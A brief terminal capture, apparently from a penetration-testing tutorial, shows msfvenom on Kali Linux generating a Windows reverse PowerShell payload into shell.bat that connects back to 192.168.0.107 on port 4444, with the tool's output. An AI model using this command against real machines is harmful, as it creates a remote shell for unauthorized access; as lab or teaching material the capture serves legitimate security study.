 root@kali:~# msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.107 lpor
t=4444 > /root/Desktop/shell.bat
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1226 bytes